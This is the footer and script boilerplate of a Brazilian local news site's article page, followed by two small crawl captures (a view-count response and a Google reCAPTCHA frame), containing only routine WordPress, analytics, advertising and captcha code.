<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69768aa54aa0a
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"264371","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "264371" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[264371]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.383 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 18:27:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"264371":89}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QeU3vRSQXRme105QwwfuWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769376428682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>